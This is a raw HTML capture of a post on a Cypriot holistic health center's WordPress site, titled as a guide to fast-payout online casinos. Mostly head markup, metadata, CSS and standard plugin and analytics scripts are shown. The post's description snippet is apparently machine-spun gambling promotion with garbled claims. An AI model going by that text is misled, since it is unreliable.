

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eductorhhc.com/fastest-commission-casinos-on-the-internet-us-instantaneous-distributions/
body_size: 20495
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Fastest Commission Casinos on the internet Us Instantaneous Distributions | Eductor</title>
<meta name="description" content="Content"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.eductorhhc.com/fastest-commission-casinos-on-the-internet-us-instantaneous-distributions/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fastest Commission Casinos on the internet Us Instantaneous Distributions | Eductor" />
<meta property="og:description" content="Content" />
<meta property="og:url" content="https://www.eductorhhc.com/fastest-commission-casinos-on-the-internet-us-instantaneous-distributions/" />
<meta property="og:site_name" content="Eductor" />
<meta property="article:publisher" content="https://www.facebook.com/Eductor-Holistic-Health-Center-%CE%9B%CE%BF%CF%85%CE%BA%CE%AC%CF%82-%CE%A3%CE%BF%CF%8D%CF%84%CF%84%CE%BF%CF%82-102623734582103" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2024-07-07T19:03:47+00:00" />
<meta property="og:image" content="https://www.askgamblers.com/uploads/original/other/24/ac/24/9d51092bd4bd94a9b65c1c694a60b05edf/sunmaker-affiliates.png" />
<meta property="og:image:secure_url" content="https://www.askgamblers.com/uploads/original/other/24/ac/24/9d51092bd4bd94a9b65c1c694a60b05edf/sunmaker-affiliates.png" />
<meta property="og:image:alt" content="Fastest Commission Casinos on the internet Us Instantaneous Distributions" />
<meta property="article:published_time" content="2024-07-07T19:03:44+00:00" />
<meta property="article:modified_time" content="2024-07-07T19:03:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fastest Commission Casinos on the internet Us Instantaneous Distributions | Eductor" />
<meta name="twitter:description" content="Content" />
<meta name="twitter:image" content="https://www.askgamblers.com/uploads/original/other/24/ac/24/9d51092bd4bd94a9b65c1c694a60b05edf/sunmaker-affiliates.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="iwp" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.eductorhhc.com/#place","address":{"@type":"PostalAddress","streetAddress":"\u03a7\u03b5\u03b9\u03bc\u03ac\u03c1\u03b1\u03c2 6","addressLocality":"\u03a0\u03b1\u03c1\u03b1\u03bb\u03af\u03bc\u03bd\u03b9","addressRegion":"\u0391\u03bc\u03bc\u03cc\u03c7\u03c9\u03c3\u03c4\u03bf\u03c2","postalCode":"5285","addressCountry":"CY"}},{"@type":["MedicalBusiness","Organization"],"@id":"https://www.eductorhhc.com/#organization","name":"Eductor Holistic Health Center","url":"https://www.eductorhhc.com","email":"info@eductorhhc.com","address":{"@type":"PostalAddress","streetAddress":"\u03a7\u03b5\u03b9\u03bc\u03ac\u03c1\u03b1\u03c2 6","addressLocality":"\u03a0\u03b1\u03c1\u03b1\u03bb\u03af\u03bc\u03bd\u03b9","addressRegion":"\u0391\u03bc\u03bc\u03cc\u03c7\u03c9\u03c3\u03c4\u03bf\u03c2","postalCode":"5285","addressCountry":"CY"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://www.eductorhhc.com/#place"},"telephone":"+357 99548812"},{"@type":"WebSite","@id":"https://www.eductorhhc.com/#website","url":"https://www.eductorhhc.com","name":"Eductor Holistic Health Center","publisher":{"@id":"https://www.eductorhhc.com/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.askgamblers.com/uploads/original/other/24/ac/24/9d51092bd4bd94a9b65c1c694a60b05edf/sunmaker-affiliates.png","url":"https://www.askgamblers.com/uploads/original/other/24/ac/24/9d51092bd4bd94a9b65c1c694a60b05edf/sunmaker-affiliates.png","width":"200","height":"200","inLanguage":"el"},{"@type":"WebPage","@id":"https://www.eductorhhc.com/fastest-commission-casinos-on-the-internet-us-instantaneous-distributions/#webpage","url":"https://www.eductorhhc.com/fastest-commission-casinos-on-the-internet-us-instantaneous-distributions/","name":"Fastest Commission Casinos on the internet Us Instantaneous Distributions | Eductor","datePublished":"2024-07-07T19:03:44+00:00","dateModified":"2024-07-07T19:03:47+00:00","isPartOf":{"@id":"https://www.eductorhhc.com/#website"},"primaryImageOfPage":{"@id":"https://www.askgamblers.com/uploads/original/other/24/ac/24/9d51092bd4bd94a9b65c1c694a60b05edf/sunmaker-affiliates.png"},"inLanguage":"el"},{"@type":"Person","@id":"https://www.eductorhhc.com/author/iwp/","name":"iwp","url":"https://www.eductorhhc.com/author/iwp/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7bc36b8667231ae596d5ac90b3c5ce78?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7bc36b8667231ae596d5ac90b3c5ce78?s=96&amp;d=mm&amp;r=g","caption":"iwp","inLanguage":"el"},"sameAs":["https://eductorhhc.com"],"worksFor":{"@id":"https://www.eductorhhc.com/#organization"}},{"@type":"BlogPosting","headline":"Fastest Commission Casinos on the internet Us Instantaneous Distributions | Eductor","datePublished":"2024-07-07T19:03:44+00:00","dateModified":"2024-07-07T19:03:47+00:00","author":{"@id":"https://www.eductorhhc.com/author/iwp/"},"publisher":{"@id":"https://www.eductorhhc.com/#organization"},"description":"Content","name":"Fastest Commission Casinos on the internet Us Instantaneous Distributions | Eductor","@id":"https://www.eductorhhc.com/fastest-commission-casinos-on-the-internet-us-instantaneous-distributions/#richSnippet","isPartOf":{"@id":"https://www.eductorhhc.com/fastest-commission-casinos-on-the-internet-us-instantaneous-distributions/#webpage"},"image":{"@id":"https://www.askgamblers.com/uploads/original/other/24/ac/24/9d51092bd4bd94a9b65c1c694a60b05edf/sunmaker-affiliates.png"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://www.eductorhhc.com/fastest-commission-casinos-on-the-internet-us-instantaneous-distributions/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Eductor" href="https://www.eductorhhc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Eductor" href="https://www.eductorhhc.com/comments/feed/" />
		
		
		
				
		<meta property="og:title" content="Fastest Commission Casinos on the internet Us Instantaneous Distributions"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.eductorhhc.com/fastest-commission-casinos-on-the-internet-us-instantaneous-distributions/"/>
		<meta property="og:site_name" content="Eductor"/>
		<meta property="og:description" content="ContentTop Us Web based casinos - casino 6 AppealThe best Online casino Bonus Also offers Inside the 2024
Obviously, all gambling games during the Metaspins are technically official. It indicates the newest casino feel are appreciated via the cellular"/>

									<meta property="og:image" content="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png"/>
							<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.eductorhhc.com/wp-content/plugins/gtranslate/gtranslate-style16.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.eductorhhc.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.eductorhhc.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eductorhhc.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1e73be","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#81d742","button_1_button_hover":"#67ac35","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.eductorhhc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://www.eductorhhc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eductorhhc.com/wp-json/wp/v2/posts/40566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eductorhhc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eductorhhc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.eductorhhc.com/?p=40566' />
<link rel="alternate" type="application/json+oembed" href="https://www.eductorhhc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eductorhhc.com%2Ffastest-commission-casinos-on-the-internet-us-instantaneous-distributions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eductorhhc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eductorhhc.com%2Ffastest-commission-casinos-on-the-internet-us-instantaneous-distributions%2F&#038;format=xml" />
<link rel="preload" href="https://www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-205283923-2" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-205283923-2', {} );
</script>
<link rel="icon" href="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tribe-events-content .tribe-events-tooltip .entry-title, #tribe-events-content .tribe-events-tooltip .tribe-event-title, .fusion-accordian .panel-heading a, .fusion-carousel-title, .fusion-content-widget-area .tribe-events-single-section-title, .fusion-flip-boxes .fusion-flip-box .flip-box-heading-back, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a, .fusion-megamenu-title, .fusion-modal h4, .fusion-person .person-desc .person-author .person-author-wrapper, .fusion-tabs .nav-tabs li .fusion-tab-heading, .fusion-tabs-widget .fusion-tabs-nav ul li a, .fusion-title h4, .fusion-widget-area h4, .popover .popover-title, .post-content h4, .project-content .project-info h4, .share-box h4, .tribe-block__tickets__registration__tickets__header, table th {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-weight: 700;
    line-height:auto;
    letter-spacing: 0px;
    font-style: normal;
}

#side-header .fusion-secondary-menu>ul>li>a, #side-header .side-header-content-1, #side-header .side-header-content-2 { 
font-size: 14px !important;
}

.fusion-main-menu>ul>li>a, .fusion-vertical-menu-widget ul.menu li a, .side-nav li a {
font-weight: 600 !important;
font-size: 14px;
letter-spacing: 1px;
}

.fusion-main-menu .fusion-dropdown-menu .sub-menu li a {
	font-size: 14px !important;
}

.fusion-page-title-bar .fusion-breadcrumbs { 
font-size: 20px !important;
text-shadow: 1px black;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-40566 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-medium alternate avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" 